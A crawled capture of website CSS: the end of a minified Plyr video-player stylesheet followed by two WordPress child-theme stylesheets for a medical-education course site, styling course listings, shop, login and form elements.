.icon--exit-fullscreen+svg{display:none}.plyr:-webkit-full-screen.plyr--hide-controls{cursor:none}@media (min-width:1024px){.plyr:-webkit-full-screen .plyr__captions{font-size:21px}}.plyr:-moz-full-screen{background:#000;border-radius:0!important;height:100%;margin:0;width:100%}.plyr:-moz-full-screen video{height:100%}.plyr:-moz-full-screen .plyr__video-wrapper{height:100%;position:static}.plyr:-moz-full-screen.plyr--vimeo .plyr__video-wrapper{height:0;position:relative;top:50%;transform:translateY(-50%)}.plyr:-moz-full-screen .plyr__control .icon--exit-fullscreen{display:block}.plyr:-moz-full-screen .plyr__control .icon--exit-fullscreen+svg{display:none}.plyr:-moz-full-screen.plyr--hide-controls{cursor:none}@media (min-width:1024px){.plyr:-moz-full-screen .plyr__captions{font-size:21px}}.plyr:-ms-fullscreen{background:#000;border-radius:0!important;height:100%;margin:0;width:100%}.plyr:-ms-fullscreen video{height:100%}.plyr:-ms-fullscreen .plyr__video-wrapper{height:100%;position:static}.plyr:-ms-fullscreen.plyr--vimeo .plyr__video-wrapper{height:0;position:relative;top:50%;transform:translateY(-50%)}.plyr:-ms-fullscreen .plyr__control .icon--exit-fullscreen{display:block}.plyr:-ms-fullscreen .plyr__control .icon--exit-fullscreen+svg{display:none}.plyr:-ms-fullscreen.plyr--hide-controls{cursor:none}@media (min-width:1024px){.plyr:-ms-fullscreen .plyr__captions{font-size:21px}}.plyr--fullscreen-fallback{background:#000;border-radius:0!important;height:100%;margin:0;width:100%;bottom:0;left:0;position:fixed;right:0;top:0;z-index:10000000}.plyr--fullscreen-fallback video{height:100%}.plyr--fullscreen-fallback .plyr__video-wrapper{height:100%;position:static}.plyr--fullscreen-fallback.plyr--vimeo .plyr__video-wrapper{height:0;position:relative;top:50%;transform:translateY(-50%)}.plyr--fullscreen-fallback .plyr__control .icon--exit-fullscreen{display:block}.plyr--fullscreen-fallback .plyr__control .icon--exit-fullscreen+svg{display:none}.plyr--fullscreen-fallback.plyr--hide-controls{cursor:none}@media (min-width:1024px){.plyr--fullscreen-fallback .plyr__captions{font-size:21px}}.plyr__ads{border-radius:inherit;bottom:0;cursor:pointer;left:0;overflow:hidden;position:absolute;right:0;top:0;z-index:-1}.plyr__ads>div,.plyr__ads>div iframe{height:100%;position:absolute;width:100%}.plyr__ads::after{background:rgba(35,41,47,.8);border-radius:2px;bottom:10px;color:#fff;content:attr(data-badge-text);font-size:11px;padding:2px 6px;pointer-events:none;position:absolute;right:10px;z-index:3}.plyr__ads::after:empty{display:none}.plyr__cues{background:currentColor;display:block;height:5px;left:0;margin:-2.5px 0 0;opacity:.8;position:absolute;top:50%;width:3px;z-index:3}.plyr__preview-thumb{background-color:rgba(255,255,255,.9);border-radius:3px;bottom:100%;box-shadow:0 1px 2px rgba(0,0,0,.15);margin-bottom:10px;opacity:0;padding:3px;pointer-events:none;position:absolute;transform:translate(0,10px) scale(.8);transform-origin:50% 100%;transition:transform .2s .1s ease,opacity .2s .1s ease;z-index:2}.plyr__preview-thumb--is-shown{opacity:1;transform:translate(0,0) scale(1)}.plyr__preview-thumb::before{border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid rgba(255,255,255,.9);bottom:-4px;content:'';height:0;left:50%;position:absolute;transform:translateX(-50%);width:0;z-index:2}.plyr__preview-thumb__image-container{background:#c1c9d1;border-radius:2px;overflow:hidden;position:relative;z-index:0}.plyr__preview-thumb__image-container img{height:100%;left:0;max-height:none;max-width:none;position:absolute;top:0;width:100%}.plyr__preview-thumb__time-container{bottom:6px;left:0;position:absolute;right:0;white-space:nowrap;z-index:3}.plyr__preview-thumb__time-container span{background-color:rgba(0,0,0,.55);border-radius:2px;color:#fff;font-size:14px;padding:3px 6px}.plyr__preview-scrubbing{bottom:0;filter:blur(1px);height:100%;left:0;margin:auto;opacity:0;overflow:hidden;position:absolute;right:0;top:0;transition:opacity .3s ease;width:100%;z-index:1}.plyr__preview-scrubbing--is-shown{opacity:1}.plyr__preview-scrubbing img{height:100%;left:0;max-height:none;max-width:none;object-fit:contain;position:absolute;top:0;width:100%}.plyr--no-transition{transition:none!important}.plyr__sr-only{clip:rect(1px,1px,1px,1px);overflow:hidden;border:0!important;height:1px!important;padding:0!important;position:absolute!important;width:1px!important}.plyr [hidden]{display:none!important}

--- FILE ---
content_type: text/css
request_url: https://cme30.eu/wp-content/themes/jevelin-child/style.css?ver=1.0.8
body_size: 4623
content:
/*
Theme Name: Jevelin Child
Description: Child theme for Jevelin theme
Author: Shufflehound
Author URI: http://shufflehound.com
Template: jevelin
*/

/* General */
/*input[type="text"], input[type="password"], input[type="email"], input[type="tel"], input[type="date"], select, textarea {
    border: 1px solid #a9a9a9;
}*/

body.error404 .sh-table.sh-titlebar-height-large{
    visibility: hidden;
}
/** niwrehs TUTOR CHANGES **/

div.img-tutor{
    background-size: cover;
    /* background-position: 100% 30%; */
    background-position: center center;
    background-repeat: no-repeat;
    width: auto;
    min-height: 210px;
    transition: all ease 0.3s;
}
div.img-tutor:hover{
    transform: scale(1.1);
}

div.sh-back-to-top.sh-back-to-top1.filled.active{
	bottom: 100px !important;
  	z-index: 9999999999;
}
body.home li.custom-link.current-menu-ancestor a {
    color: rgba(61,61,61,0.80) !important;
}
body.home li.custom-link.current-menu-ancestor a:hover {
    color: rgba(61,61,61,1) !important;
}
div.cc-compliance{
  	margin-right: 150px;
}
.profile-buttons.text-right{
	padding-top: 30px;
}
/** END OF MY CHANGES TO TUTOR **/

.wrap-forms textarea {
    height: auto;
}
.wrap-forms input[type="file"] {
    height: auto !important;
}
.sh-quantity-number {
    border: none !important;
}
.section {
    margin-bottom: 40px;
}
.section-title {
    font-size: 24px;
    margin-bottom: 30px;
    color: #009ac2;
}
.page-title {
    font-size: 24px;
    margin-bottom: 40px;
}
.button, .woocommerce .button {
    margin: 0;
    cursor: pointer;
    position: relative;
    text-decoration: none;
    overflow: visible;
    font-weight: 700;
    left: auto;
    border: 0;
    background-image: none;
    box-shadow: none;
    text-shadow: none;
    color: #fff !important;
    background-color: #47c9e5;
    line-height: 40px !important;
    padding: 0 30px;
    transition: 0.25s all ease-in-out;
    text-align: center;
    margin-bottom: 1em;
    border-radius: 100px;
    /*font-size: 12px !important;*/
    text-transform: uppercase;
    border-width: 0;
    display: inline-block;
}

/* Owl Carousel */
.owl-carousel .owl-nav {
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
}
.owl-carousel .owl-nav button.owl-prev {
    position: absolute;
    top: 50%;
    left: 0;
    font-size: 40px;
}
.owl-carousel .owl-nav button.owl-next {
    position: absolute;
    right: 0;
    top: 50%;
    font-size: 40px;
}

/* Events Widget */
.widget_events_widget .events-list li {
    display: block;
    clear: both;
    margin-bottom: 15px;
    padding-bottom: 15px;
    border-bottom: 1px solid #e3e3e3;
    overflow: hidden;
}
.widget_events_widget .events-list .image-wrapper {
    max-width: 50px;
    float: left;
    margin-right: 15px;
    border-radius: 100em;
    overflow: hidden;
}
.widget_events_widget .events-list .image-wrapper img {
    margin-bottom: 0;
}
.widget_events_widget .events-list h6 {
    margin-bottom: 4px;
}
.widget_events_widget .events-list li:hover h6 {
    color: #009ac2;
}
.widget_events_widget .events-list .details {
    overflow: hidden;
}
#sidebar .widget_events_widget a.button {
    background-color: #009ac2;
    color: #fff !important;
    padding: 16px 21px;
    font-size: 11px;
    margin-top: 30px;
    width: 100%;
    display: block;
    text-align: center;
    font-weight: 700;
    line-height: 1 !important;
}

/* Main content*/
#content {
	width: 100%;
	/*padding: 25px 25px 25px 25px;*/
}


/* Sponsors Carousel */
.sponsors-carousel .owl-item .item {
    text-align: center;
}
.sponsors-carousel .owl-item .item img {
    width: auto;
    max-width: 100%;
    margin: 0 auto;
}

#master-classes {
    clear: both;
    display: block;
}
/* Masonry */
.masonry2 .post-title h2 {
    font-size: 20px;
}
#class-categories a {
    color: #676767;
}
#class-categories a:hover {
    color: #009ac2;
}

/* WooCommerce */
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
    color: #fff;
}

.woocommerce-MyAccount-content .button {
    line-height: 1.5 !important;
    padding: 6px 20px !important;
    font-size: 12px !important;
    border-radius: 2px !important;
    margin: 0 2px !important;
}
.woocommerce .event-date {
    color: #676767;
    margin-bottom: 15px;
}
.woocommerce table.shop_table {
    border: none !important;
}
.woocommerce table.shop_table.cart td, .woocommerce table.shop_table.cart th {
    border: 1px solid #fff !important;
}
.woocommerce table.shop_table tbody:first-child tr th,
table.shop_table.shop_table_responsive td{
    border: 0 !important;
}
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order {
    margin-top: 30px;
}
.woocommerce-message.woocommerce-message--info .woocommerce-Button{
    display: none;
}
.woocommerce ul.products li.product .add_to_cart_button{
    color: #676767 !important;
}


.learndash-wrapper.ld-modal-open .ld-modal {
    z-index: 999;
    position: fixed;
    max-width: 600px;
    min-height: 200px;
}
.learndash-wrapper .ld-login-modal input[type='submit'] {
    padding: 0;
    margin: 1em auto;
}
.learndash-wrapper .ld-login-modal input[type='text'], 
.learndash-wrapper .ld-login-modal input[type='password'], 
.learndash-wrapper .ld-login-modal .ld-login-field, 
.learndash-wrapper .ld-login-modal .ld-password-field {
    padding: 0;
    padding-left: 2.8em;
}
.learndash-wrapper .ld-login-modal .ld-login-modal-form {
    margin-bottom: 0;
    margin-top: 20px;
}
.learndash-wrapper .ld-login-modal .ld-login-modal-form .login-username:before,
.learndash-wrapper .ld-login-modal .ld-login-modal-form .login-password:before {
    top: 2.1em;
    left: .5em;
    font-size: 22px;
}
.learndash-wrapper .ld-login-modal .ld-login-modal-form .ld-login-modal-branding {
    padding-top: 1em;
}

.learndash-wrapper .ld-item-list .ld-item-list-item .ld-item-list-item-preview {
    padding: 15px 20px;
}
.learndash-wrapper .ld-item-list .ld-item-list-item {
    margin-bottom: 0;
    border-radius: 0;
    margin-top: -2px;
}
.learndash-wrapper .ld-item-list.ld-course-list .ld-lesson-section-heading, 
.learndash-wrapper .ld-item-list.ld-lesson-list .ld-lesson-section-heading {
    margin: 2em 0 1em 0;
}
.learndash-wrapper .ld-table-list {
    border-radius: 0;
}

.wc-social-login {
    clear: both;
    overflow: hidden;
    max-width: 600px;
    margin: 0 auto;
    text-align: center;
}
a.button-social-login.button-social-login-facebook,
a.button-social-login.button-social-login-google {
    padding: 7px 15px;
    text-align: center;
    border-radius: 0;
    font-size: 14px;
    max-width: 250px;
    width: 100%;
}
.button-social-login .si, a.button-social-login .si {
    float: left;
    padding-right: 14px;
}
.sh-alert-notice .sh-alert-title > div {
    line-height: 1.5;
}
.woocommerce-ResetPassword {
    max-width: 400px;
    margin: 0 auto;
}
.woocommerce-ResetPassword .form-row {
    width: 100% !important;
}

#course-list .course-content-container,
#master-list .course-content-container {
    box-shadow: 0px 3px 13px 1px rgba(0,0,0,0.12);
    background-color: #fff;
}
#course-list .course-content-container .course-body,
#master-list .course-content-container .course-body {
	border-bottom: 1px solid #e9e9e9;
	padding-top: 30px;
	padding-bottom: 15px;
}
#course-list .course-content-container .course-link,
#master-list .course-content-container .course-link {
    padding: 0 30px 5px 30px;
    display: block;
    
}
#course-list .course-content-container .course-link h2,
#master-list .course-content-container .course-link h2 {
    padding: .5em 0;
    margin: 0;
    font-size: 1em;
}
#course-list .course-content-container .course-link .category,
#master-list .course-content-container .course-link .category {
    color: #676767;
}
#course-list .course-content-container .course-link .price,
#master-list .course-content-container .course-link .price {
    color: #505050;
    display: block;
    font-size: 24px;
    margin-bottom: 15px;
    line-height: 1;
    font-weight: bold;
}
#course-list .course-content-container .see-more,
#master-list .course-content-container .see-more {
    background-color: transparent;
    color: #676767;
    position: relative;
    display: block;
    padding: 20px 30px!important;
    line-height: 1!important;
    font-size: 13px;
    text-transform: uppercase;
    text-align: center;
    font-weight: 700;
}
.content-with-sidebar-left #course-list article, 
.content-with-sidebar-right #course-list article {
    width: 33.3%;
}
#master-list article {
 		width: 25%;
}
.ld-profile-card {
    display: none !important;
}
.activity-tracker {
    margin-bottom: 60px;
}
.activity-tracker #ld-main-course-list {
    margin-top: 20px;
}
.activity-tracker .ld-section-heading .ld-item-list-actions .ld-expand-button {
    font-size: 12px;
    padding: 5px 20px;
}

.activity-tracker .ld-item-list .ld-item-search .ld-item-search-wrapper {
    padding: 30px;
    border-radius: 0;
}
.woocommerce-result-count {
    display: none;
}
.woocommerce form.register {
	border: none;
	padding: 0;
}
.learndash-wrapper .ld-alert {
	padding: 12px 20px;
	border: none;
	margin: 0;
	min-height: 0;
	border-radius: 0;
	font-size: 14px;
}
.learndash-wrapper .ld-alert .ld-alert-icon.ld-icon-alert {
	display: none;
}
.single-product .the-courses {
	padding: 8px;
}
.single-product .the-courses h4 {
	color: #009ac2;
	font-size: 18px;
}
.single-product .the-courses ul {
	list-style: none;
	padding: 0;
}
.single-product .the-courses ul li {
	padding: 12px 1px;
	border-bottom: 1px solid #e3e3e3;
	font-size: 0px;
	text-transform: uppercase;
	font-size: 13px;
}
.single-product .the-courses ul li a {
	font-size: 13px;
	display: inline-block;
	color: #676767;
}
.primary-desktop-light .sh-header:not(.sh-sticky-header-active):not(.sh-header-10) .sh-nav-login #header-login > span {
    border-color: #fff;
}
.primary-desktop-light .sh-header:not(.sh-sticky-header-active):not(.sh-header-10) {
    border: none !important;
}

/* Footer */
div.sh-footer-widgets {
    padding-top: 70px;
}
#menu-footer-quick-links li {
    border-bottom: 0;
}

.sh-titlebar .titlebar-title h2 {
    color: #FFFFFF;
}

.nopadding {
    padding-left: 0 !important;
    padding-right: 0 !important;
}

/*USER PROFILE FORM*/
div.sumo_input_4 div.chosen-container a.chosen-single{
	color: #676767;
	background: unset;
    background-color: #fff;
    border-radius: 0px;
    border: 1px solid #e5e5e5!important;
    box-shadow: none!important;
    overflow: hidden;
    min-height: 52px;
}
div.sumo_input_4 div.chosen-container a.chosen-single div b{
	background-image: none;
    display: inline-block;
    font-family: 'simple-line-icons'!important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: "\e604"!important;
    font-size: 16px;
    line-height: 50px;
    position: relative;
    right: 15px;
}
div.sumo_input_4 div.chosen-container-single .chosen-drop{
	border: 1px solid #e5e5e5!important;
}
div.sumo_input_4 div.chosen-container-active.chosen-with-drop .chosen-single{
	background-image: unset;
}
div.sumo_input_4 p.CaptionCont.SelectBox{
	display:none;
}
li#field_5_4 div.ginput_container{
	max-height: 52px;
}
.gform_wrapper .chosen-container-single .chosen-single span {
    margin-top:12px;
}
.gform_wrapper .chosen-container-single .chosen-single a.chosen-single span {
    margin-top:0;
}
body.archive.post-type-archive-faculty .post-meta.post-meta-one,
body.single.single-faculty  .post-meta.post-meta-one,
body.single.single-sfwd-lessons .post-meta-thumb,
body.single.single-sfwd-topic .post-meta-thumb,
body.archive.post-type-archive-tutor .post-meta.post-meta-one,
body.single.single-tutor  .post-meta.post-meta-one{
display:none;
}
.cutom-uc-button {
    min-width: 150px;
    color: #fff;
    background-color: #009ac2;
    border-radius: 41px;
    padding: 13px;
    margin-bottom: 40px;
}
.wpb_column.vc_column_container.vc_col-sm-3.custom-column-3-uc-archive {
    width: 33.333333%;
    float: left;
}
.post-listing.style-1 .post-columns h4 {
	font-weight: 300;
}
.post-listing .listing .fw-col-sm-3 {
	margin-bottom: 10px;
}
.post-listing.style-1 .post-columns h4 {
    margin: 0;
}
#gform_7 .gform_fields li .ginput_container input,
#gform_7 .gform_fields li .ginput_container select,
#gform_8 .gform_fields li .ginput_container input,
#gform_8 .gform_fields li .ginput_container select {
    width: 100% !important;
    padding: 0 20px;
    line-height: 48px !important;
}
.post-left-side {
    min-height: 50px;
}
.masterclass-carousel .owl-dots {
    display: none;
}
.a-single:after{
    content: "ADVERTISEMENT";
    font-size: 8px;
    display: block;
    letter-spacing: 2px;
}
.widget-item .g-single:after {
    content: "ADVERTISEMENT";
    font-size: 8px;
    display: block;
    letter-spacing: 2px;
    margin-top: 4px;
    max-width: 250px;
    text-align: center;

}
.a-single.a-3 img,
.g-single.a-10 img,
.g img{ 
    margin-bottom: 5px;
}
.owl-carousel.courses-slider .owl-nav{
    top: 20%;
}
.search-tutors {
    background-color: #009ac2;
    color: #fff;
    border: 0;
    padding: 15px 30px;
    border-radius: 30px;
}
.masterclasses {
    box-shadow: 0px 10px 11px 0px rgba(0,0,0,0.05);
}
/* .masterclass-carousel .owl-stage-outer .owl-stage{
    padding: 20px 0px;
} */
.masterclasses-content {
    padding: 10px 15px;
    min-height: 62px;
}
h4.sh-heading-content.size-default.text-left{
    padding: 28px 0;
}
.masterclasses-content p{
    font-family: "Poppins";
    color: #505050;
    font-size: 14px;
    line-height: 1.5em !important;
    height: 3em;
    overflow: hidden;
    text-overflow: ellipsis;
    width: 100%;
}
.cme-masterclasses .post-wrapper {
    box-shadow: 0px 10px 11px 0px rgba(0,0,0,0.05);
}
.sh-partners-carousel-item-content {
    box-shadow: 0px 10px 11px 0px rgba(0,0,0,0.05);
    min-height: 188px;
}
.sh-partners-carousel-additional-padding, .sh-partners-carousel-additional-padding .slick-slide, .sh-partners-carousel-additional-padding .sh-partners-image {
    max-height: 210px!important;
    min-height: 210px;
    margin: 0 -15px;
}
.vc_row .sh-partners-carousel-additional-padding .slick-slide {
    padding-top: 0px;
    padding-right: 30px;
    padding-left: 30px;
    padding-bottom: 17px;
}
.masterclass-carousel .item.ribbon-category-item {
    box-shadow: 0px 10px 11px 0px rgba(0,0,0,0.05);
    min-height: 188px;
    padding: 50px 0;
}

a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart{
    color: #505050 !important;
}
.page-template-page-my-account .activity-tracker {
    display:none;
}
/*** 01/06/2020 **/

input.header-mobile-form-input::placeholder {
    font-size: 13px;
    font-style: normal;
    color: #505050;
}
body.single-sfwd-courses .post-meta.post-meta-one span.post-meta-author,
body.sfwd-lessons-template-default span.post-meta-author,
body.search-results span.post-meta-author,
div.custom-archive .post-meta.post-meta-one span.post-meta-author{
    display: none;
    
}
body.search-results a.post-meta-date,
body.sfwd-lessons-template-default  a.post-meta-date,
body.single-sfwd-courses a.post-meta-date,
body.sfwd-quiz-template-default a.post-meta-date,
div.custom-archive a.post-meta-date{
    padding-left: 0;
}
nav#header-navigation-mobile .sh-nav > li.menu-item:last-child{
    padding-top: 10px !important;
    padding-left: 10px !important;
}
nav#header-navigation-mobile li.menu-item {
	padding: 0 7px;
}
li.menu-item.mobile-sign-icon a{
    font-size: 23px;
}
a.tag-cloud-link {
    font-weight: inherit;
    font-size: 8px !important;
    padding: 0 4px !important;
    line-height: 26px !important;
}
/** 01/10/2020 */
.session-tutor-wrapper img{
    max-width: 300px;
    height: auto;
}
div.session-tutor-wrapper {
    margin: 30px 0;
}


/*** 01/01/2020 **/
@media (max-width: 1250px) {
	div.post-details {
    margin-top: 50px;
    margin-bottom: 20px;
  }
}
@media (min-width: 1025px){
    li.menu-item.sh-nav-login.custom-logout{
        display:none;
    }
}
@media (max-width: 1025px) {
    .content-with-sidebar-left #course-list article, 
    .content-with-sidebar-right #course-list article,
    #master-list article {
        width: 50%;
    }
}

/** 2020/1/1 */
@media (max-width: 780px){
	.sh-empty-space.vc_empty_space.sh-empty-space-Jd0D5KSfPq{
      height: 80px !important;
  	}
}
@media (max-width: 500px){
	.sh-page-notice .sh-page-notice-button{
      margin-top: 10px;
    }
    .gform_wrapper select{
        width: 100% !important;
    }

}

/* Addressing a change in jeveling 5.0.1 2021-03-30  */
.page-featured-image {
    display: none;
}

/* hide strenght indicator in password field which does not work 2021-10-02*/
div.gfield_password_strength {
	display: none;
}

body {
	font-family: 'Montserrat', 'Raleway', 'Helvetica', 'Arial', sans-serif;
	font-size: 14px;
	color: #515151;
	line-height: 1.7;
	font-weight: 400;
}

input[type="text"],
input[type="password"],
input[type="email"],
input[type="tel"],
input[type="date"],
input[type="url"],
select,
textarea {
	border: 1px solid #e3e3e3;
	color: #515151;
	display: block;
	width: 100%;
	margin-bottom: 10px;
	-webkit-appearance: none;
}

.blinking{
    animation:blinkingText 1.2s infinite;
}

@keyframes blinkingText{
    0%{     color: #ff0000;    }
    49%{    color: #ff0000; }
    60%{    color: transparent; }
    99%{    color:transparent;  }
    100%{   color: #ff0000;    }
}

/*Not Recomended on registration forms 20220410*/
.dont-tick{
	text-color:red;
	text-weight:bold;
}


--- FILE ---
content_type: text/css
request_url: https://cme30.eu/wp-content/themes/jevelin-child/customization/styles.css?ver=1.0.61
body_size: 3281
content:
   /*
Shortcodes CSS
*/

/* General */
.primary-desktop {
    min-height: 100px;
}

/* Featured Video Listing */
.featured-videos-listing .featured-image {
    padding-top: 66.66%;
    background-size: cover;
    background-position: center;
    position: relative;
}
.featured-videos-listing .featured-image button {
    font-size: 35px;
    line-height: 1;
    padding: 16px;
    width: 70px;
    border-radius: 50%;
    border: 0;208
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 5;
    background-color: #009AC2;
    color: #FFFFFF;
}
.featured-videos-listing .featured-image:after {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, .4);
}

/* [categories] */
.categories-listing ul {
    list-style: none;
    padding: 0;
}
.categories-listing li {
    float: left;
    width: 33.33%;
    padding: 15px;
    margin-bottom: 15px;
}
.categories-listing li.clear {
	float: none;
	width: 0 !important;
	padding: 0;
	clear: both;
}
.categories-listing .category-image{
    width: 100%;
    max-width: 130px;
    height: 100px;
    display: flex;
    text-align: center;
    align-items: center;
    text-align: center;
    margin: 0 auto;
}
.categories-listing .category-image img {
    height: auto;
    max-width: 100%;
    display: table;
    margin: 0 auto;
}
/*.categories-listing .wrapper {
	border-right: 1px solid #CCC;
}*/
.categories-listing a {
	color: #8D8D8D;
}
.categories-listing a:hover {
	color: #009AC2;
}
.details p {
    margin-bottom: 0;
    line-height: 1;
}
.details p:first-child {
	margin-bottom: 5px;
}

/* [custom-shortcode-notice] */
.custom-header-notice {
	font-size: 13px;
    font-weight: 600;
    padding: 5px 0;
    border-bottom: 2px solid rgba(0,0,0,0.08);
}

/* [master-classes-listing] */
.masterclass-carousel {
	padding: 0 25px;
}
.masterclass-carousel.owl-carousel .owl-nav {
	position: initial;
}
.masterclass-carousel.owl-carousel .owl-nav button {
    line-height: 1;
    transform: translateY(0%);
    margin-top: -25px;
}
.masterclass-carousel .item h4{
	font-size: 14px;
	padding: 5px 0;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    margin-bottom:0;
}

/* action = restrict_article_content*/
.restricted .preview{
    overflow: hidden;
    position: relative;
}
.restricted .preview:after{
    content: '';
    height: 100px;
    width: 100%;
    display: block;
    position: absolute;
    left: 0;
    bottom: 0;
     background-color: rgba(255, 255, 255, .5); 
    background: linear-gradient(0deg, rgba(255,255,255,1) 0%, rgba(255,255,255,0.008) 80%);
}

/* [custom-button] */
.sh-button.style-1, #sidebar .sh-button.style-1{
    background-color: #009ac2;
    color: #FFF;
    text-transform: uppercase;
    border-radius: 50px;
}
#sidebar .sh-button.style-1, #sidebar .sh-button.style-1:hover {
    color: #FFF !important;
}

/* [custom-notice] */
.custom-notice {
    background-color: #009AC2;
    color: #FFFFFF;
}
.custom-notice a {
    font-size: 14px;
    border: 2px solid #FFFFFF;
    border-radius: 50px;
    padding: 7px 20px;
    min-width: 100px;
    text-align: center;
    color: #FFFFFF;
}

/* [signup-ad] */
.signup-ad{
    /*min-height: 300px;*/
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
    margin-top: 20px;
}
.signup-ad .content, .signup-ad .content h4{
    color: #FFF;
    
}
.signup-ad .content {
    padding: 30px 0px;
}

/* [post-listing] */
.post-listing .post-wrapper{
    box-shadow: 0px 10px 11px 0px rgba(0,0,0,0.05);
}
.post-listing.style-1 .first-post .post-wrapper {
    overflow: hidden;
    padding-left: 15px;
    padding-right: 15px;
}

/*.post-listing.style-1 .first-post .featured-image {
    padding-top: 45%;
    width: 60%;
    float: left;
}
.post-listing.style-1 .first-post .post-details {
    width: 40%;
    float: right;
}
.post-listing.style-1 .first-post .post-meta {
    display: none !important;
}*/
.post-listing.style-1 .first-post .excerpt {
    margin-top: 20px;
}
.post-listing.style-1 .first-post .post-details {
    padding: 0;
}
.post-listing.style-1 .post-columns h4, .post-listing.style-2 .post-columns h4, .post-listing.style-3 .post-columns p{
    font-size: 14px;
    /* white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis; */
    line-height: 1.5em !important;
    height: 3em;
    overflow: hidden;
    text-overflow: ellipsis;
    width: 100%;
}

.post-listing.style-2 .first-post .featured-image, 
.post-listing .featured-image{
    padding-top: 66.66%;
    background-size: cover;
    background-position: center;
    background-color: #019192;
}
body.home .post-listing.style-2 .first-post .featured-image, 
.post-listing .featured-image{
    background-size: contain !important;
    background-repeat: no-repeat;
    background-color: #fff
}
.post-listing.style-2 .first-post .post-details {
    padding: 30px 50px;
}
.post-listing .post-details a:hover h4.title {
    color: #019192;
}
.post-listing.style-2 .first-post .post-details h4.title,
.post-listing.two-post-widget .post-details h4.title {
    font-size: 20px;
    margin-bottom: 20px !important;
}
.post-listing.style-1 .post-details, .post-listing.style-2 .post-details, .post-listing.style-3 .post-details {
    padding: 10px 15px;
    min-height: 62px;
}
.post-listing.two-post-widget .post-details{
    padding: 30px 35px;
}

.post-listing.style-4 .fw-row.post-columns {
    display: flex;
}
.post-listing.style-4 .post-wrapper {
    height: 100%;
    padding: 10px;
}

/* Gravity Forms */
div.gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]){
    padding: 0 20px;
    line-height: 48px !important;
}
div.gform_wrapper div.validation_error {
    background-color: #f5c3c3;
    color: #e64f4f;
    border: 0;
}
div.gform_wrapper li.gfield.gfield_error {
    background-color: transparent;
    border: 0;
    padding-top: 0;
}
.gform_wrapper li.gfield.gfield_error.gfield_contains_required label.gfield_label {
    margin-top: 0;
}
.gform_wrapper li.gfield.gfield_error .SumoSelect .SelectBox {
    border-color: #790000 !important;
}
.gform_wrapper .top_label .gfield_label span {
    font-size: 0;
}
.gform_wrapper .top_label .gfield_label span {
    font-size: 0;
}
.gform_wrapper .top_label .consent .gfield_label {
    display: none !important;
}
.gform_wrapper .top_label .gfield_label span:after {
    font-family: 'simple-line-icons';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    display: inline-block;
    content: "\e080";
    font-size: 14px;
    padding-left: 5px;
    color: #47C9E5 !important;
}
.footer-center .gform_footer {
    text-align: center;
}
.gform_confirmation_message {
    background-color: #dff4e5;
    color: #36bd5f;
    padding: 20px 25px;
    text-align: center;
    margin: 50px 0;
}
.gform_confirmation_message h3{
    margin-bottom: -10px;
    color: #36bd5f;
}

/* ACTION - action_custom_login_form_footer */
p.woocommerce-LostPassword.lost_password, .woocommerce h2 {
    display: none !important;
}
h2.woocommerce-loop-product__title{
 	display: block !important;
}
.woocommerce form.woocommerce-form-login {
    max-width: 450px;
    margin: 0 auto;
}
.woocommerce-form-login ul {
    font-weight: 700;
    display: block; /*Customization login 20210220*/
}

/*Customization login 20210220*/
.woocommerce-form-login li {
    display: inline-block;
    padding-right: 10px;
    padding-left: 10px;
}


.woocommerce .woocommerce-form-login .woocommerce-form-login__submit {
    line-height: 50px !important;
    width: 100%;
}
.woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme{
    display: block;
    max-width: 150px;
    margin: 0 auto 15px;
}
div.wc-social-login{
    margin-top: 35px;
}
.wc-social-login a.button-social-login {
    padding-right: 40px;
    padding-left: 40px;
    border-radius: 75px;
}

/* [events-widget] */
.event-block {
    padding-left: 60px;
    position: relative;
}
.event-block .image{
    width: 50px;
    height: 50px;
    background-color: #CCCCCC;
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
    border-radius: 50%;
    position: absolute;
    left: 0;
    top: 0;
}
.event-block h6 {
    margin-bottom: 5px;
}

/* [eu-fund-banner] */
.eu-fund-banner {
    padding: 0 125px;
    position: relative;
    text-align: center;
    max-width: 850px;
    min-height: 70px;
    display: inline-block;
}
.eu-fund-banner img {
    position: absolute;
    top: 0;
    max-width: 105px;
}
.eu-fund-banner .malta-flag {
    left: 0;
}
.eu-fund-banner .eu-flag{
    right: 0;
}
.eu-fund-banner p{
    font-size: 13px;
    line-height: 1.3em;
    padding-top: 10px;
}
a.eu-fund-banner-link:hover {
    color: inherit !important;
}

/* [slider] [slide] */
.slick-slider.slider {
    /*padding: 0 30px;*/
}
.slick-prev, .slick-next{
    font-size: 0;
    border: 0;
    background: 0;
    line-height: 1;
    transform: translateY(-50%);
}
.slick-next:before, .slick-prev:before{
    font-size: 25px;
}
.slick-next {
    right: -20px;
}
.slick-next:before {
    content: '>';
}
.slick-prev {
    left: -20px;
}
.slick-prev:before {
    content: '<';
}
.slick-block.style-1, .slick-block.style-2 {
    padding: 10px 15px;
}
.slick-block.style-1 .image-wrapper, .slick-block.style-2 .post-wrapper {
    box-shadow: 0px 10px 11px 0px rgba(0,0,0,0.05);
}
.slick-block.style-1 .image-wrapper {
    box-shadow: 0px 10px 11px 0px rgba(0,0,0,0.05);
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    text-align: center;
    width: 100%;
    height: 100%;
    min-height: 200px;
}
.slick-block.style-1 img {
    min-width: 1px;
    max-width: 100%;
    display: table;
    margin: 0px auto;
}
.slick-block.style-2 .post-details {
    padding: 10px 15px;
    min-height: 60px;
}
